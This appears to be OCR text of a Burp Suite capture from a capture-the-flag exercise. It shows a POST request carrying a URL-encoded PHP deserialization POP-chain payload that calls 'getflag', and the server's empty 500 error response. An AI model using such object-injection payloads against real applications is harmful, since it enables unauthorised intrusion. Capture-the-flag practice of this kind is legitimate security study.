 Pretty Raw Hex \n
POST / HTTP/1.1
2 Host: 47.108.29.107:10324
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: PHPSESSID=8rq5kok3hgvjfjrkv2td4j5oui
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 369
3
4 pop=
O%3A1%3A%22B%22%3A3%3A%7Bs%3A1%3A%22a%22%3BO%3A1%3A%22C%22%3A2%3
A%7Bs%3A1%3A%22a%22%3Bs%3A7%3A%22getflag%22%3Bs%3A1%3A%22c%22%3B
O%3A1%3A%22A%22%3A3%3A%7Bs%3A1%3A%22a%22%3Bs%3A11%3A%220e2159620
17%22%3Bs%3A1%3A%22b%22%3BO%3A1%3A%22C%22%3A2%3A%7Bs%3A1%3A%22a%
22%3Bs%3A7%3A%22getflag%22%3Bs%3A1%3A%22c%22%3BN%3B%7D%7D%7Ds%3A
1%3A%22b%22%3BN%3Bs%3A1%3A%22k%22%3BN%3B%7D
5
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 28 Nov 2022 08:30:48 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12